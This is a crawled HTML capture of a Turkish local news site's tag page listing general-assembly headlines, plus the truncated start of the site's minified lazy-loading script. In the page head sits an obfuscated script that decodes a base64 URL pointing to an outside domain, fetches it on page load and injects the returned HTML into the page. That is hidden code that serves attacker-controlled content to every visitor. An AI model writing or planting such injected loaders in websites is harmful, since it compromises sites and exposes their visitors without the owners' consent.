

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atasehir.com.tr/etiketler/olagan-genel-kurul-haberleri
body_size: 5481
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.atasehir.com.tr">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com"><base href="https://www.atasehir.com.tr/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.atasehir.com.tr/images/genel/16004273105f64952e96cf8.jpg"><link rel="canonical" href="https://www.atasehir.com.tr/etiketler/olagan-genel-kurul-haberleri" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7eaea"><meta name=apple-mobile-web-app-status-bar-style content="#f7eaea"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>Olagan Genel Kurul Haberleri - Olagan Genel Kurul Gelişmeleri</title><meta name=description content="olagan genel kurul ile ilgili haberler, son dakika olagan genel kurul gelişmeleri, en son olagan genel kurul haberleri - Ataşehir | Gazete Ataşehir" ><meta name=keywords content="olagan genel kurul haberleri, olagan genel kurul içerikli haberler" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=a00ee28a96c8e9b65d2a"><style> body.body-color{ background: #f7efef; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7eaea; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7eaea; } .nav-menus-wrapper .toggle{ border: 2px solid #000000; } .nav-menus-wrapper .toggle:before{ background: #000000; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #000000; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #3d3d3d; } .top-bar.v2{ background: #ff0000; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0yNzg3NDQ5MzQy")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_839318215{ width: 55px; } .page_speed_1611814455{ position: absolute;top: 19px;right: 0 }</style>
</head><body class="body-color"><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape"><div class="nav-header"><a title="Ataşehir | Gazete Ataşehir" class="nav-brand mobile-logo py-md-1" href="https://www.atasehir.com.tr"><img title="Ataşehir | Gazete Ataşehir" height=70 src=https://www.atasehir.com.tr/images/genel/atasehir-gazete-atasehir-logo-1600427278.jpg alt="Ataşehir | Gazete Ataşehir"></a><div class="nav-toggle"></div></div><div class="nav-menus-wrapper d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.atasehir.com.tr/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_839318215"><div title="Gece Modu" class="toggle"></div><i class="page_speed_1611814455 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.atasehir.com.tr/gundem">GÜNDEM</a></li><li><a href="https://www.atasehir.com.tr/egitim">EĞİTİM</a></li><li><a href="https://www.atasehir.com.tr/atasehir">ATAŞEHİR</a></li><li><a href="https://www.atasehir.com.tr/yerel-haber">YEREL HABER</a></li><li><a href="https://www.atasehir.com.tr/istanbul">İSTANBUL</a></li><li><a href="https://www.atasehir.com.tr/guncel">GÜNCEL</a></li><li><a href="https://www.atasehir.com.tr/asayis">ASAYİŞ</a></li><li><a href="https://www.atasehir.com.tr/lezzet-duragi">LEZZET DURAĞI</a></li><li><a href="https://www.atasehir.com.tr/yerel-yonetimler">YEREL YÖNETİMLER</a></li><li><a href="https://www.atasehir.com.tr/ekonomi">EKONOMİ</a></li><li><a href="https://www.atasehir.com.tr/saglik">SAĞLIK</a></li><li><a href="https://www.atasehir.com.tr/spor">SPOR</a></li><li><a href="https://www.atasehir.com.tr/siyaset">SİYASET</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.atasehir.com.tr/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.atasehir.com.tr/kadin">KADIN</a></li><li><a href="https://www.atasehir.com.tr/yasam">YAŞAM</a></li><li><a href="https://www.atasehir.com.tr/ilanlar">İLANLAR</a></li><li><a href="https://www.atasehir.com.tr/kultur-sanat">KÜLTÜR SANAT</a></li><li><a href="https://www.atasehir.com.tr/magazin">MAGAZİN</a></li><li><a href="https://www.atasehir.com.tr/teknoloji">TEKNOLOJİ</a></li><li><a href="https://www.atasehir.com.tr/dunya">DÜNYA</a></li><li><a target="_blank" href="https://www.atasehir.com.tr/egazete">E-GAZETE</a></li><li><a href="https://www.atasehir.com.tr/roportajlar">RÖPORTAJLAR</a></li><li><a href="https://www.atasehir.com.tr/gazete-mansetleri?s=1">GAZETE MANŞETLERİ</a></li><li><a href="https://www.atasehir.com.tr/taziyeler">TAZİYELER</a></li></ul></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/kunye-1">Künye</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/iletisim">İLETİŞİM</a></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-10 align-self-center pr-0"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i> Foto Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.atasehir.com.tr/egazete"><i class="fa fa-newspaper-o"></i> E-Gazete</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.atasehir.com.tr/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/firma-rehberi">Firma Rehberi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/seri-ilanlar">Seri İlanlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/etkinlik-takvimi">Etkinlik Takvimi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/biyografiler">Biyografiler</a></li></ul></div><div class="col-lg-2 text-right align-self-center"><ul class="top-social"><li><a href="https://twitter.com/gazeteatasehir1" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/gazeeteatasehir" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com" target="_blank"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/gazeteatasehir/?hl=tr" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></div></div></div></section><section class="block-wrapper category-layout-2"><div class="container"><div class="row"><div class="col-lg-12"><div class="ts-grid-box"><div class="clearfix entry-cat-header"><h1 class="ts-title float-left">Olagan Genel Kurul Haberleri</h1></div></div><div class="row"><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/ozgur-ozel-tum-delegelerin-oylariyla-bir-kez-daha-secildi-42882"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/12/ozgur-ozel-tum-delegelerin-oylariyla-bir-kez-daha-secildi-1764840885.jpg alt="Özgür Özel tüm delegelerin oylarıyla bir kez daha seçildi"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Özgür Özel tüm delegelerin oylarıyla bir kez daha seçildi</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/ensar-vakfi-atasehir-subesi-8-olagan-genel-kurulu-ve-geleneksel-iftar-programi-gerceklesti-41419"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2024/03/ensar-vakfi-atasehir-subesi-8-olagan-genel-kurulu-ve-geleneksel-iftar-programi-gerceklesti-1711096937.jpeg alt="Ensar Vakfı Ataşehir Şubesi 8. Olağan Genel Kurulu ve geleneksel iftar programı gerçekleşti"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Ensar Vakfı Ataşehir Şubesi 8. Olağan Genel Kurulu ve geleneksel iftar programı gerçekleşti</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/add-atasehir-kadinlara-emanet-40803"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2023/05/add-atasehir-kadinlara-emanet-1682961893.jpg alt="ADD Ataşehir Kadınlara Emanet!"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">ADD Ataşehir Kadınlara Emanet!</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/yedpa-olagan-genel-kurulunu-yapti-40244"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2022/05/yedpa-olagan-genel-kurulunu-yapti-1652346496.jpg alt="YEDPA olağan genel kurulunu yaptı"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">YEDPA olağan genel kurulunu yaptı</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/cengiz-kayayurt-ve-yonetimi-guven-tazeledi-39754"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2021/08/cengiz-kayayurt-ve-yonetimi-guven-tazeledi-1629277647.jpg alt="Cengiz Kayayurt ve yönetimi güven tazeledi"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Cengiz Kayayurt ve yönetimi güven tazeledi</a></h3></div></div></div></div></div></div></div></section><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Gazete Ataşehir 2020</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a target="_blank" href="https://www.facebook.com/gazeeteatasehir"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a target="_blank" href="https://twitter.com/gazeteatasehir1"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a target="_blank" href="https://www.instagram.com/gazeteatasehir/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.atasehir.com.tr/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.atasehir.com.tr/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.atasehir.com.tr/sayfa/kunye-1">Künye</a><a href="https://www.atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a><a href="https://www.atasehir.com.tr/sitene-ekle">Sitene Ekle</a><a href="https://www.atasehir.com.tr/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.atasehir.com.tr/haber-gonder">Haber Gönder</a><a href="https://www.atasehir.com.tr/firma-ekle">Firma Ekle</a><a href="https://www.atasehir.com.tr/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.atasehir.com.tr"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.atasehir.com.tr/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=512d51f82ed33d412e36></script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-45754235-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-45754235-1'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+100); $("div.reklamkodumsag").css("top",pos+100); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","60px") : $("div.reklamkodumsol").css("top",pos+100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","60px") : $("div.reklamkodumsag").css("top",pos+100); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.atasehir.com.tr/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function namaz_vakitleri() { let e = '34'; $.ajax({ headers: { 'X-CSRF-TOKEN': 'eToBeps41nprHZXwdxwnQdZgxRzk6NWXDAT9wnJo' }, url: "namaz-vakitleri/ajax", data: { sehir_isim: e}, type: "GET" , success: function (a) { let t = '<div class="com-details"><div class="row p-row-sm px-2 pb-1">' + '<div class="col-2 text-center">' + a.imsak + '</div>' + '<div class="col-2 text-center">' + a.gunes + '</div>' + '<div class="col-2 text-center">' + a.oglen + '</div>' + '<div class="col-2 text-center">' + a.ikindi + '</div>' + '<div class="col-2 text-center">' + a.aksam + '</div>' + '<div class="col-2 text-center">' + a.yatsi + '</div>' + '</div></div>'; $(".namazsonuc").empty().append(t) } }) } namaz_vakitleri();</script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.atasehir.com.tr/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f28455fdeba24aff8799afa0d6075a63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.atasehir.com.tr/assets/frontend/tema8/js/all.js?id=512d51f82ed33d412e36
body_size: 7036
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var a=t[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=0)}({0:function(e,t,n){n("38kB"),n("2x4N"),e.exports=n("Pimp")},"2x4N":function(e,t,n){(function(e){var t,n,i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t=window,n=function(e,t){"use strict";if(t.getElementsByClassName){var n,i,a=t.documentElement,r=e.Date,o=e.HTMLPictureElement,l="addEventListener",s="getAttribute",u=e[l],d=e.setTimeout,c=e.requestAnimationFrame||d,f=e.requestIdleCallback,p=/^picture$/i,h=["load","error","lazyincluded","_lazyloaded"],m={},w=Array.prototype.forEach,v=function(e,t){return m[t]||(m[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),m[t].test(e[s]("class")||"")&&m[t]},g=function(e,t){v(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=v(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},b=function e(t,n,i){var a=i?l:"removeEventListener";i&&e(t,n),h.forEach(function(e){t[a](e,n)})},z=function(e,i,a,r,o){var l=t.createEvent("Event");return a||(a={}),a.instance=n,l.initEvent(i,!r,!o),l.detail=a,e.dispatchEvent(l),l},S=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t[s]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},x=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},k=function(){var e,n,i=[],a=[],r=i,o=function(){var t=r;for(r=i.length?a:i,e=!0,n=!1;t.length;)t.shift()();e=!1},l=function(i,a){e&&!a?i.apply(this,arguments):(r.push(i),n||(n=!0,(t.hidden?d:c)(o)))};return l._lsFlush=o,l}(),E=function(e,t){return t?function(){k(e)}:function(){var t=this,n=arguments;k(function(){e.apply(t,n)})}},A=function(e){var t,n=0,a=i.throttleDelay,o=i.ricTimeout,l=function(){t=!1,n=r.now(),e()},s=f&&o>49?function(){f(l,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:E(function(){d(l)},!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=a-(r.now()-n))<0&&(i=0),e||i<9?s():d(s,i))}},B=function(e){var t,n,i=function(){t=null,e()},a=function e(){var t=r.now()-n;t<99?d(e,99-t):(f||i)(i)};return function(){n=r.now(),t||(t=d(a,99))}};!function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t]);e.lazySizesConfig=i,d(function(){i.init&&M()})}();var T=function(){var o,c,f,h,m,C,T,M,D,N,_,H,O=/^img$/i,I=/^iframe$/i,L="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),q=0,R=0,W=-1,$=function(e){R--,(!e||R<0||!e.target)&&(R=0)},F=function(e){return null==H&&(H="hidden"==x(t.body,"visibility")),H||"hidden"!=x(e.parentNode,"visibility")&&"hidden"!=x(e,"visibility")},V=function(e,n){var i,r=e,o=F(e);for(M-=n,_+=n,D-=n,N+=n;o&&(r=r.offsetParent)&&r!=t.body&&r!=a;)(o=(x(r,"opacity")||1)>0)&&"visible"!=x(r,"overflow")&&(i=r.getBoundingClientRect(),o=N>i.left&&D<i.right&&_>i.top-1&&M<i.bottom+1);return o},X=function(){var e,r,l,u,d,f,p,m,w,v,g,y,b=n.elements;if((h=i.loadMode)&&R<8&&(e=b.length)){for(r=0,W++,v=!i.expand||i.expand<1?a.clientHeight>500&&a.clientWidth>500?500:370:i.expand,n._defEx=v,g=v*i.expFactor,y=i.hFac,H=null,q<g&&R<1&&W>2&&h>2&&!t.hidden?(q=g,W=0):q=h>1&&W>1&&R<6?v:0;r<e;r++)if(b[r]&&!b[r]._lazyRace)if(L)if((m=b[r][s]("data-expand"))&&(f=1*m)||(f=q),w!==f&&(C=innerWidth+f*y,T=innerHeight+f,p=-1*f,w=f),l=b[r].getBoundingClientRect(),(_=l.bottom)>=p&&(M=l.top)<=T&&(N=l.right)>=p*y&&(D=l.left)<=C&&(_||N||D||M)&&(i.loadHidden||F(b[r]))&&(c&&R<3&&!m&&(h<3||W<4)||V(b[r],f))){if(Q(b[r]),d=!0,R>9)break}else!d&&c&&!u&&R<4&&W<4&&h>2&&(o[0]||i.preloadAfterLoad)&&(o[0]||!m&&(_||N||D||M||"auto"!=b[r][s](i.sizesAttr)))&&(u=o[0]||b[r]);else Q(b[r]);u&&!d&&Q(u)}},Y=A(X),j=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:($(e),g(t,i.loadedClass),y(t,i.loadingClass),b(t,K),z(t,"lazyloaded"))},G=E(j),K=function(e){G({target:e.target})},U=function(e){var t,n=e[s](i.srcsetAttr);(t=i.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},J=E(function(e,t,n,a,r){var o,l,u,c,h,m;(h=z(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?g(e,i.autosizesClass):e.setAttribute("sizes",a)),l=e[s](i.srcsetAttr),o=e[s](i.srcAttr),r&&(u=e.parentNode,c=u&&p.test(u.nodeName||"")),m=t.firesLoad||"src"in e&&(l||o||c),h={target:e},g(e,i.loadingClass),m&&(clearTimeout(f),f=d($,2500),b(e,K,!0)),c&&w.call(u.getElementsByTagName("source"),U),l?e.setAttribute("srcset",l):o&&!c&&(I.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,o):e.src=o),r&&(l||c)&&S(e,{src:o})),e._lazyRace&&delete e._lazyRace,y(e,i.lazyClass),k(function(){(!m||e.complete&&e.naturalWidth>1)&&(j(h),e._lazyCache=!0,d(function(){"_lazyCache"in e&&delete e._lazyCache},9))},!0)}),Q=function(e){var t,n=O.test(e.nodeName),a=n&&(e[s](i.sizesAttr)||e[s]("sizes")),r="auto"==a;(!r&&c||!n||!e[s]("src")&&!e.srcset||e.complete||v(e,i.errorClass)||!v(e,i.lazyClass))&&(t=z(e,"lazyunveilread").detail,r&&P.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,R++,J(e,t,r,a,n))},Z=function e(){if(!c){if(r.now()-m<999)return void d(e,999);var t=B(function(){i.loadMode=3,Y()});c=!0,i.loadMode=3,Y(),u("scroll",function(){3==i.loadMode&&(i.loadMode=2),t()},!0)}};return{_:function(){m=r.now(),n.elements=t.getElementsByClassName(i.lazyClass),o=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),u("scroll",Y,!0),u("resize",Y,!0),e.MutationObserver?new 